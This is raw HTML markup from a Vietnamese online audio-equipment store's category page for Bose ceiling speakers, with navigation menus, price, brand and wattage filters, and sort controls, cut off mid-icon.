							
							<li class="level2">
								<a href="/loa-trinh-dien-bose" title="Bose">Bose</a>
							</li>
							
							<li class="level2">
								<a href="/loa-karaoke-electro-voice" title="Electro-Voice">Electro-Voice</a>
							</li>
							
							<li class="level2">
								<a href="/loa-fender" title="Fender">Fender</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-ld-system" title="Loa LD Systems">Loa LD Systems</a>
							</li>
							
							<li class="level2">
								<a href="/loa-karaoke-acnos" title="Acnos">Acnos</a>
							</li>
							
							<li class="level2">
								<a href="/loa-karaoke-dalton" title="Dalton">Dalton</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-sony" title="Sony">Sony</a>
							</li>
							
							<li class="level2">
								<a href="/loa-karaoke-bluzek" title="Bluzek">Bluzek</a>
							</li>
							
							<li class="level2">
								<a href="/loa-keo-ariang" title="Arirang">Arirang</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-boston-acoustics" title="Boston Acoustics">Boston Acoustics</a>
							</li>
							
							<li class="level2">
								<a href="/loa-karaoke-acrowin" title="Các thương hiệu  khác">Các thương hiệu  khác</a>
							</li>
							
							<li class="level2">
								<a href="/loa-column-loa-cot" title="Loa Column  - Loa Cột">Loa Column  - Loa Cột</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-presonus" title="Loa trình diễn PreSonus">Loa trình diễn PreSonus</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/ban-dj" title="Bàn DJ">Bàn DJ</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/ban-dj-pioneer" title="Bàn DJ Pioneer">Bàn DJ Pioneer</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-denon" title="Bàn DJ Denon">Bàn DJ Denon</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-numark" title="Bàn DJ Numark">Bàn DJ Numark</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-mini" title="Bàn DJ mini">Bàn DJ mini</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-chuyen-nghiep" title="Bàn DJ chuyên nghiệp">Bàn DJ chuyên nghiệp</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-duoi-3-trieu" title="Bàn DJ dưới 3 triệu">Bàn DJ dưới 3 triệu</a>
							</li>
							
							<li class="level2">
								<a href="/combo-ban-dj" title="Combo bàn DJ">Combo bàn DJ</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/man-hinh-may-chieu-thiet-bi-san-khau" title="Màn hình - Máy Chiếu - Thiết Bị sân khấu">Màn hình - Máy Chiếu - Thiết Bị sân khấu</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/man-hinh-tivi" title="Màn hình Tivi">Màn hình Tivi</a>
							</li>
							
							<li class="level2">
								<a href="/man-hinh-may-tinh" title="Màn hình máy tính">Màn hình máy tính</a>
							</li>
							
							<li class="level2">
								<a href="/man-hinh-thong-minh" title="Màn hình thông minh">Màn hình thông minh</a>
							</li>
							
							<li class="level2">
								<a href="/may-chieu" title="Máy chiếu">Máy chiếu</a>
							</li>
							
							<li class="level2">
								<a href="/man-chieu" title="Màn chiếu">Màn chiếu</a>
							</li>
							
							<li class="level2">
								<a href="/den-san-khau" title="Đèn sân khấu">Đèn sân khấu</a>
							</li>
							
							<li class="level2">
								<a href="/may-phu-tro-san-khau" title="Máy phụ trợ sân khấu">Máy phụ trợ sân khấu</a>
							</li>
							
							<li class="level2">
								<a href="/man-hinh-led" title="Màn hình LED">Màn hình LED</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/loa-sub" title="Loa Subwoofer">Loa Subwoofer</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-sub-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-jamo" title="Jamo">Jamo</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-kef" title="KEF">KEF</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-bose" title="Bose">Bose</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-boston-acoustic" title="Boston Acoustic">Boston Acoustic</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-definitive" title="Definitive">Definitive</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-p-sound" title="P'Sound">P'Sound</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-dali" title="Dali">Dali</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-paramax" title="Paramax">Paramax</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-audiopro" title="AudioPro">AudioPro</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-tannoy" title="Tannoy">Tannoy</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-q-acoustics" title="Q Acoustics">Q Acoustics</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-monitor-audio" title="Monitor Audio">Monitor Audio</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-se-audiotecknik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-focal" title="Focal">Focal</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-d-b" title="d&b Audiotechnik">d&b Audiotechnik</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-sennheiser" title="Sennheiser">Sennheiser</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-edifier" title="Edifier">Edifier</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-presonus" title="PreSonus">PreSonus</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-electro-voice" title="Electro-Voice">Electro-Voice</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-kadma" title="Kadma">Kadma</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-celto" title="Celto">Celto</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-svs" title="SVS">SVS</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/loa-san-vuon-quan-cafe" title="Hệ Sân vườn - Cà phê - Thông báo">Hệ Sân vườn - Cà phê - Thông báo</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-am-tran" title="Loa âm trần">Loa âm trần</a>
							</li>
							
							<li class="level2">
								<a href="/loa-am-tuong" title="Loa âm tường">Loa âm tường</a>
							</li>
							
							<li class="level2">
								<a href="/loa-quan-ca-phe" title="Loa quán cà phê">Loa quán cà phê</a>
							</li>
							
							<li class="level2">
								<a href="/loa-san-vuon" title="Loa sân vườn">Loa sân vườn</a>
							</li>
							
							<li class="level2">
								<a href="/loa-thong-bao" title="Loa thông báo">Loa thông báo</a>
							</li>
							
							<li class="level2">
								<a href="/amply-chuyen-dung" title="Amply chuyên dụng">Amply chuyên dụng</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/am-thanh-phong-thu" title="Âm thanh phòng thu">Âm thanh phòng thu</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-kiem-am-1" title="Loa kiểm âm">Loa kiểm âm</a>
							</li>
							
							<li class="level2">
								<a href="/micro-thu-am" title="Micro thu âm">Micro thu âm</a>
							</li>
							
							<li class="level2">
								<a href="/soundcrard" title="SoundCard">SoundCard</a>
							</li>
							
							<li class="level2">
								<a href="/thiet-bi-phong-thu" title="Thiết bị phòng thu">Thiết bị phòng thu</a>
							</li>
							
							<li class="level2">
								<a href="/dan-thu-am" title="Dàn thu âm">Dàn thu âm</a>
							</li>
							
							<li class="level2">
								<a href="/loa-tro-giang" title="Loa Trợ Giảng">Loa Trợ Giảng</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/phu-kien-am-thanh" title="Dây dẫn - Phụ kiện">Dây dẫn - Phụ kiện</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/phu-kien-analog" title="Phụ kiện đầu đĩa than">Phụ kiện đầu đĩa than</a>
							</li>
							
							<li class="level2">
								<a href="/cap-day-tin-hieu" title="Dây loa">Dây loa</a>
							</li>
							
							<li class="level2">
								<a href="/day-tin-hieu-analog" title="Dây tín hiệu Analog">Dây tín hiệu Analog</a>
							</li>
							
							<li class="level2">
								<a href="/day-tin-hieu-digital" title="Dây tín hiệu Digital">Dây tín hiệu Digital</a>
							</li>
							
							<li class="level2">
								<a href="/day-nguon" title="Dây nguồn - Ổ cắm">Dây nguồn - Ổ cắm</a>
							</li>
							
							<li class="level2">
								<a href="/sac-nguon-linh-kien" title="Pin loa - Sạc loa">Pin loa - Sạc loa</a>
							</li>
							
							<li class="level2">
								<a href="/balo-tui-bao-ve-vo-loa" title="Balo - Túi bảo vệ - Vỏ loa">Balo - Túi bảo vệ - Vỏ loa</a>
							</li>
							
							<li class="level2">
								<a href="/chan-loa" title="Chân loa - Kệ âm thanh">Chân loa - Kệ âm thanh</a>
							</li>
							
							<li class="level2">
								<a href="/phu-kien-loa-phantom" title="Phụ kiện loa Phantom Devialet">Phụ kiện loa Phantom Devialet</a>
							</li>
							
							<li class="level2">
								<a href="/phu-kien-khac" title="Phụ kiện khác">Phụ kiện khác</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/hang-cu-trung-bay" title="Hàng cũ, trưng bày">Hàng cũ, trưng bày</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-cu" title="Loa cũ">Loa cũ</a>
							</li>
							
							<li class="level2">
								<a href="/tai-nghe-cu" title="Tai nghe cũ">Tai nghe cũ</a>
							</li>
							
							<li class="level2">
								<a href="/am-ly-cu" title="Âm ly cũ">Âm ly cũ</a>
							</li>
							
							<li class="level2">
								<a href="/dau-dia-cu" title="Đầu đĩa cũ">Đầu đĩa cũ</a>
							</li>
							
							<li class="level2">
								<a href="/phu-kien-am-thanh-cu" title="Phụ kiện âm thanh cũ">Phụ kiện âm thanh cũ</a>
							</li>
							
						</ul>
					</li>
					
					
				</ul>	
			</div>
			<div class="col-lg-4">
				<a href="https://dientulinhanh.com/loa-klipsch-promedia-heritage-21" title="Sản phẩm">
					<img src="[data-uri]" data-src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/mega-1-image.jpg?1768903933188" alt="Sản phẩm" class="lazy img-responsive mx-auto d-block" />
				</a>
			</div>
		</div>
	</div>
</div>
	</li>
	
	
	
	
	<li class=" nav-item has-childs  ">
		<a href="/tin-tuc" class="nav-link" title="Tin tức">Tin tức <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.656 490.656" style="enable-background:new 0 0 490.656 490.656;" xml:space="preserve" width="25px" height="25px"><path d="M487.536,120.445c-4.16-4.16-10.923-4.16-15.083,0L245.339,347.581L18.203,120.467c-4.16-4.16-10.923-4.16-15.083,0    c-4.16,4.16-4.16,10.923,0,15.083l234.667,234.667c2.091,2.069,4.821,3.115,7.552,3.115s5.461-1.045,7.531-3.136l234.667-234.667    C491.696,131.368,491.696,124.605,487.536,120.445z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#141414"/></svg></a>
		
		<ul class="dropdown-menu">
			
			
			<li class="dropdown-submenu nav-item-lv2 has-childs2">
				<a class="nav-link" href="/tin-tuc" title="Tin tức Âm Thanh">Tin tức Âm Thanh <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.656 490.656" style="enable-background:new 0 0 490.656 490.656;" xml:space="preserve" width="25px" height="25px"><path d="M487.536,120.445c-4.16-4.16-10.923-4.16-15.083,0L245.339,347.581L18.203,120.467c-4.16-4.16-10.923-4.16-15.083,0    c-4.16,4.16-4.16,10.923,0,15.083l234.667,234.667c2.091,2.069,4.821,3.115,7.552,3.115s5.461-1.045,7.531-3.136l234.667-234.667    C491.696,131.368,491.696,124.605,487.536,120.445z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#141414"/></svg></a>
				<ul class="dropdown-menu">
					
					<li class="nav-item-lv3">
						<a class="nav-link" href="/video" title="Video">Video</a>
					</li>
					
				</ul>
			</li>
			
			
			
			<li class="nav-item-lv2">
				<a class="nav-link" href="/video" title="VIDEO">VIDEO</a>
			</li>
			
			
			
			<li class="nav-item-lv2">
				<a class="nav-link" href="/huong-dan-cai-dat" title="Hướng dẫn cài đặt - sửa chữa">Hướng dẫn cài đặt - sửa chữa</a>
			</li>
			
			
			
			<li class="nav-item-lv2">
				<a class="nav-link" href="/ve-chung-toi" title="Về chúng tôi">Về chúng tôi</a>
			</li>
			
			
			
			<li class="dropdown-submenu nav-item-lv2 has-childs2">
				<a class="nav-link" href="/tai-nhac-lossless" title="Tải nhạc Lossless">Tải nhạc Lossless <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.656 490.656" style="enable-background:new 0 0 490.656 490.656;" xml:space="preserve" width="25px" height="25px"><path d="M487.536,120.445c-4.16-4.16-10.923-4.16-15.083,0L245.339,347.581L18.203,120.467c-4.16-4.16-10.923-4.16-15.083,0    c-4.16,4.16-4.16,10.923,0,15.083l234.667,234.667c2.091,2.069,4.821,3.115,7.552,3.115s5.461-1.045,7.531-3.136l234.667-234.667    C491.696,131.368,491.696,124.605,487.536,120.445z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#141414"/></svg></a>
				<ul class="dropdown-menu">
					
					<li class="nav-item-lv3">
						<a class="nav-link" href="/tai-nhac-lossless" title="Tải nhạc Lossless">Tải nhạc Lossless</a>
					</li>
					
				</ul>
			</li>
			
			
		</ul>
		
	</li>
	
	
	
	
	<li class="nav-item ">
		<a class="nav-link" href="/lien-he" title="Liên hệ">Liên hệ</a>
	</li>
	
	
</ul>
	</div>
</header>
<div class="clear"></div>

		<main role="main"><section class="bread-crumb">
	<div class="container">
		<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">					
			<li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a itemprop="item" href="/" title="Trang chủ">
					<svg xmlns="http://www.w3.org/2000/svg" width="12" height="10.633" viewBox="0 0 12 10.633"><path id="home" d="M13.2,9.061H12.1v3.965a.6.6,0,0,1-.661.661H8.793V9.721H6.15v3.965H3.507a.6.6,0,0,1-.661-.661V9.061h-1.1c-.4,0-.311-.214-.04-.494L7,3.259a.634.634,0,0,1,.936,0l5.3,5.307c.272.281.356.495-.039.495Z" transform="translate(-1.471 -3.053)" fill="#2764b4"></path></svg>
					<span itemprop="name">Trang chủ</span>
					<meta itemprop="position" content="1" />
				</a>
			</li>
			
			
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<strong>
					<span itemprop="name">Loa âm trần Bose</span>
					<meta itemprop="position" content="2" />
				</strong>
			</li>
			
			
		</ul>
	</div>
</section>
<link rel="preload" as="script" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/search_filter.js?1768903933188" />
<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/search_filter.js?1768903933188" type="text/javascript"></script>




<div class="container margin-top-10 ant-cate-content">
	<div class="row">
		<div class="col-lg-12 col-md-12 col-sm-12 col-12 d-none">
			<div class=" margin-bottom-10">
				<h1 class="col-title">Loa âm trần Bose</h1>
			</div>
		</div>
		<div class='col-12'>
			
		</div>
		



		<section class="evo-colabc collection col-lg-12 col-md-12 col-sm-12 col-12 margin-bottom-20">
			<div class="filter-containers">	
				<div class="filter-container__selected-filter margin-bottom-10" style="display: none;">
					<div class="box-title">
						<p class="btitle_titleox-">Đang lọc theo</p>
					</div>
					<div class="filter-container__selected-filter-list clearfix">
						<ul>
						</ul>
						<a href="javascript:void(0)" onclick="clearAllFiltered()" class="filter-container__clear-all" title="Bỏ chọn tất cả"><i class="fa fa-close"></i> Bỏ chọn tất cả </a>
					</div>
				</div>
			</div>
			<div class="filter-pc">	
				<div class=" margin-bottom-20 evo-filter-cate">
					<div class="sort-cate clearfix ">
	<div class="h3">
		Chọn theo tiêu chí
	</div>
	<div class="fillter_pc">

		<div class="aside-filter">
			<div class="aside-hidden-mobile">
				<div class="filter-container">
					<div class="clearfix"></div>
					<div class="d-flex list-filter">
						<div class="evo-filter item-filter mr-2">
							<a class="btn btn-outline evo-btn-filter evo-titles" title="Bộ lọc">
								Bộ lọc
								<svg class="svg-filter ml-2" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12">
									<path fill="#666" fill-rule="nonzero" d="M11.214 0H.504a.503.503 0 0 0-.448.273.51.51 0 0 0 .04.53l3.923 5.522.004.005c.143.193.22.425.22.665v4.501a.5.5 0 0 0 .699.464l2.205-.84a.477.477 0 0 0 .328-.47V6.995c0-.24.078-.472.22-.665l.004-.005L11.623.803a.509.509 0 0 0 .04-.53.503.503 0 0 0-.449-.273z"></path>
								</svg>
								<svg class="Icon Icon--close" viewBox="0 0 16 14">
									<path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
								</svg>
							</a>
						</div>
						
						<div class="item-filter">
							<aside class="aside-item filter-price one">
								<div class="aside-title">Giá <i class="fa fa-chevron-down"></i></div>
								<ul class="aside-content filter-group">
									 
									
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-duoi-2-000-000d">
											<input type="checkbox" id="filter-duoi-2-000-000d" onchange="toggleFilter(this);" data-group="Khoảng giá" data-field="price_min" data-text="Dưới 2.000.000đ" value="(<2000000)" data-operator="OR">
											<i class="fa"></i>
											Giá dưới 2.000.000đ
										</label>
									</li>

																				
									
									
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-2-000-000d-4-000-000d">
											<input type="checkbox" id="filter-2-000-000d-4-000-000d" onchange="toggleFilter(this)" data-group="Khoảng giá" data-field="price_min" data-text="2.000.000đ - 4.000.000đ" value="(>=2000000 AND <=4000000)" data-operator="OR">
											<i class="fa"></i>
											2.000.000đ - 4.000.000đ							
										</label>
									</li>	
																				
									
									
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-4-000-000d-7-000-000d">
											<input type="checkbox" id="filter-4-000-000d-7-000-000d" onchange="toggleFilter(this)" data-group="Khoảng giá" data-field="price_min" data-text="4.000.000đ - 7.000.000đ" value="(>=4000000 AND <=7000000)" data-operator="OR">
											<i class="fa"></i>
											4.000.000đ - 7.000.000đ							
										</label>
									</li>	
																				
									
									
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-7-000-000d-13-000-000d">
											<input type="checkbox" id="filter-7-000-000d-13-000-000d" onchange="toggleFilter(this)" data-group="Khoảng giá" data-field="price_min" data-text="7.000.000đ - 13.000.000đ" value="(>=7000000 AND <=13000000)" data-operator="OR">
											<i class="fa"></i>
											7.000.000đ - 13.000.000đ							
										</label>
									</li>	
																				
									
									
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-13-000-000d-20-000-000d">
											<input type="checkbox" id="filter-13-000-000d-20-000-000d" onchange="toggleFilter(this)" data-group="Khoảng giá" data-field="price_min" data-text="13.000.000đ - 20.000.000đ" value="(>=13000000 AND <=20000000)" data-operator="OR">
											<i class="fa"></i>
											13.000.000đ - 20.000.000đ							
										</label>
									</li>	
																				
									
									
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-20-000-000d-50-000-000d">
											<input type="checkbox" id="filter-20-000-000d-50-000-000d" onchange="toggleFilter(this)" data-group="Khoảng giá" data-field="price_min" data-text="20.000.000đ - 50.000.000đ" value="(>=20000000 AND <=50000000)" data-operator="OR">
											<i class="fa"></i>
											20.000.000đ - 50.000.000đ							
										</label>
									</li>	
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-tren50-000-000d">
											<input type="checkbox" id="filter-tren50-000-000d" onchange="toggleFilter(this)" data-group="Khoảng giá" data-field="price_min" data-text="Trên 50.000.000đ" value="(>50000000)" data-operator="OR">
											<i class="fa"></i>
											Giá trên 50.000.000đ
										</label>
									</li>
																				
									
																	
								</ul>
							</aside>
						</div>
						
						
						
						<div class="item-filter">
							<aside class="aside-item filter-vendor one">
								<div class="aside-title">Thương hiệu  <i class="fa fa-chevron-down"></i></div>
								<ul class="aside-content filter-group">
									
									
									<li class="filter-item filter-item--check-box filter-item--green ">
										<label data-filter="bose" for="filter-bose" class="bose">
											<input type="checkbox" id="filter-bose" onchange="toggleFilter(this)"  data-group="Hãng" data-field="vendor.filter_key" data-text="bose" value='(&#34;bose&#34;)' data-operator="OR">
											<i class="fa"></i>
											
											bose
											
										</label>
									</li>
									
									
								</ul>
							</aside>
						</div>
						
						
						
						
						
						<div class="item-filter">
							<aside class="aside-item filter-tag-style-1 tag-filtster one">
								<div class="aside-title">Công suất  <i class="fa fa-chevron-down"></i></div>
								<ul class="aside-content filter-group">
									 
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-duoi-10w">
											<input type="checkbox" id="filter-duoi-10w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="Dưới 10W" value="(Dưới 10W)" data-operator="OR">
											<i class="fa"></i>
											Dưới 10W
										</label>
									</li>	
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-10-30w">
											<input type="checkbox" id="filter-10-30w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="10-30W" value="(10-30W)" data-operator="OR">
											<i class="fa"></i>
											10-30W
										</label>
									</li>	
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-30-50w">
											<input type="checkbox" id="filter-30-50w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="30-50W" value="(30-50W)" data-operator="OR">
											<i class="fa"></i>
											30-50W
										</label>
									</li>	
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-50-100w">
											<input type="checkbox" id="filter-50-100w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="50-100W" value="(50-100W)" data-operator="OR">
											<i class="fa"></i>
											50-100W
										</label>
									</li>	
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-100-200w">
											<input type="checkbox" id="filter-100-200w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="100-200W" value="(100-200W)" data-operator="OR">
											<i class="fa"></i>
											100-200W
										</label>
									</li>	
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-200-500w">
											<input type="checkbox" id="filter-200-500w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="200-500W" value="(200-500W)" data-operator="OR">
											<i class="fa"></i>
											200-500W
										</label>
									</li>	
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-tren-500w">
											<input type="checkbox" id="filter-tren-500w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="Trên 500W" value="(Trên 500W)" data-operator="OR">
											<i class="fa"></i>
											Trên 500W
										</label>
									</li>	
									
								</ul>
							</aside>
						</div>
						

						

					
					</div>

				</div>
			</div>
		</div>
	</div>
</div>
<div class="sort-cate sort-cate2 clearfix ">
	<div class="fillter_pc">

		<div class="aside-filter">
			<div class="aside-hidden-mobile">
				<div class="filter-container">
					<div class="clearfix"></div>
					
				</div>
			</div>
		</div>
	</div>
</div>
				</div>
				<div class="category-products products category-products-grids clearfix">
						
					<div class="sort-cate clearfix ">
	<div class="h3">
		Sắp xếp theo
	</div>
	<div class="sort-cate-left">

		<ul>

			<li class="btn-quick-sort price-asc">
				<a href="javascript:;" onclick="sortby('price-asc')" title="Giá thấp đến cao"><svg width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.56256 1.81309H8.31255C8.42858 1.81309 8.53986 1.77099 8.62191 1.69604C8.70395 1.62109 8.75005 1.51943 8.75005 1.41344V0.614131C8.75005 0.508137 8.70395 0.406483 8.62191 0.331533C8.53986 0.256584 8.42858 0.214478 8.31255 0.214478H6.56256C6.44653 0.214478 6.33525 0.256584 6.25321 0.331533C6.17116 0.406483 6.12507 0.508137 6.12507 0.614131V1.41344C6.12507 1.51943 6.17116 1.62109 6.25321 1.69604C6.33525 1.77099 6.44653 1.81309 6.56256 1.81309ZM6.56256 5.01032H10.0625C10.1786 5.01032 10.2898 4.96822 10.3719 4.89327C10.4539 4.81832 10.5 4.71666 10.5 4.61067V3.81136C10.5 3.70537 10.4539 3.60371 10.3719 3.52876C10.2898 3.45381 10.1786 3.41171 10.0625 3.41171H6.56256C6.44653 3.41171 6.33525 3.45381 6.25321 3.52876C6.17116 3.60371 6.12507 3.70537 6.12507 3.81136V4.61067C6.12507 4.71666 6.17116 4.81832 6.25321 4.89327C6.33525 4.96822 6.44653 5.01032 6.56256 5.01032ZM13.5625 9.80617H6.56256C6.44653 9.80617 6.33525 9.84828 6.25321 9.92323C6.17116 9.99818 6.12507 10.0998 6.12507 10.2058V11.0051C6.12507 11.1111 6.17116 11.2128 6.25321 11.2877C6.33525 11.3627 6.44653 11.4048 6.56256 11.4048H13.5625C13.6785 11.4048 13.7898 11.3627 13.8719 11.2877C13.9539 11.2128 14 11.1111 14 11.0051V10.2058C14 10.0998 13.9539 9.99818 13.8719 9.92323C13.7898 9.84828 13.6785 9.80617 13.5625 9.80617ZM6.56256 8.20755H11.8125C11.9285 8.20755 12.0398 8.16545 12.1219 8.0905C12.2039 8.01555 12.25 7.9139 12.25 7.8079V7.00859C12.25 6.9026 12.2039 6.80094 12.1219 6.72599C12.0398 6.65105 11.9285 6.60894 11.8125 6.60894H6.56256C6.44653 6.60894 6.33525 6.65105 6.25321 6.72599C6.17116 6.80094 6.12507 6.9026 6.12507 7.00859V7.8079C6.12507 7.9139 6.17116 8.01555 6.25321 8.0905C6.33525 8.16545 6.44653 8.20755 6.56256 8.20755ZM0.437618 3.41171H1.75011V11.0051C1.75011 11.1111 1.7962 11.2128 1.87825 11.2877C1.96029 11.3627 2.07157 11.4048 2.1876 11.4048H3.06259C3.17863 11.4048 3.2899 11.3627 3.37195 11.2877C3.454 11.2128 3.50009 11.1111 3.50009 11.0051V3.41171H4.81258C5.20113 3.41171 5.39746 2.98108 5.12183 2.72955L2.93435 0.331626C2.85232 0.256733 2.74108 0.214663 2.6251 0.214663C2.50912 0.214663 2.39788 0.256733 2.31584 0.331626L0.128363 2.72955C-0.146166 2.98058 0.0487932 3.41171 0.437618 3.41171Z" fill="#2F2F2F"/>
</svg>Giá tăng dần</a>
			</li>
			<li class="btn-quick-sort price-desc">
				<a href="javascript:;" onclick="sortby('price-desc')" title="Giá cao xuống thấp"><svg width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.31251 9.80617H6.56251C6.44648 9.80617 6.3352 9.84828 6.25315 9.92323C6.17111 9.99818 6.12501 10.0998 6.12501 10.2058V11.0051C6.12501 11.1111 6.17111 11.2128 6.25315 11.2877C6.3352 11.3627 6.44648 11.4048 6.56251 11.4048H8.31251C8.42854 11.4048 8.53982 11.3627 8.62187 11.2877C8.70391 11.2128 8.75001 11.1111 8.75001 11.0051V10.2058C8.75001 10.0998 8.70391 9.99818 8.62187 9.92323C8.53982 9.84828 8.42854 9.80617 8.31251 9.80617ZM4.81251 8.20755H3.50002V0.614131C3.50002 0.508137 3.45392 0.406483 3.37187 0.331533C3.28983 0.256584 3.17855 0.214478 3.06252 0.214478H2.18752C2.07149 0.214478 1.96021 0.256584 1.87816 0.331533C1.79611 0.406483 1.75002 0.508137 1.75002 0.614131V8.20755H0.43752C0.0495132 8.20755 -0.146815 8.63818 0.12881 8.88971L2.31631 11.2876C2.39835 11.3625 2.50958 11.4046 2.62556 11.4046C2.74155 11.4046 2.85278 11.3625 2.93482 11.2876L5.12232 8.88971C5.3963 8.63868 5.20134 8.20755 4.81251 8.20755ZM11.8125 3.41171H6.56251C6.44648 3.41171 6.3352 3.45381 6.25315 3.52876C6.17111 3.60371 6.12501 3.70537 6.12501 3.81136V4.61067C6.12501 4.71666 6.17111 4.81832 6.25315 4.89327C6.3352 4.96822 6.44648 5.01032 6.56251 5.01032H11.8125C11.9285 5.01032 12.0398 4.96822 12.1219 4.89327C12.2039 4.81832 12.25 4.71666 12.25 4.61067V3.81136C12.25 3.70537 12.2039 3.60371 12.1219 3.52876C12.0398 3.45381 11.9285 3.41171 11.8125 3.41171ZM10.0625 6.60894H6.56251C6.44648 6.60894 6.3352 6.65105 6.25315 6.72599C6.17111 6.80094 6.12501 6.9026 6.12501 7.00859V7.8079C6.12501 7.9139 6.17111 8.01555 6.25315 8.0905C6.3352 8.16545 